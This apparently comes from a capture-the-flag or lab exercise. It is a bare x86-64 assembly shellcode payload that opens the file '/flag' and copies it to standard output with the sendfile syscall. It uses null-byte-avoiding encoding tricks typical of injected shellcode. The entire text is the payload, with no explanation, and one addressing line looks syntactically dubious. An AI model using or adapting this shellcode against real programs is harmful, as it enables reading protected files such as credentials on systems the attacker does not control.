 .global _start
_start:
.intel_syntax noprefix
xor rax,rax; mov al, 2
lea rdi, [rip+filename] + 0x01010101
sub rdi, 0x01010101
xor rsi,rsi
xor rdx,rdx
syscall
mov rsi, rax
xor rax,rax; mov al, 40
xor rdi,rdi; inc rdi
xor r10,r10; mov r10b, 100
syscall
filename:
.ascii "/flag"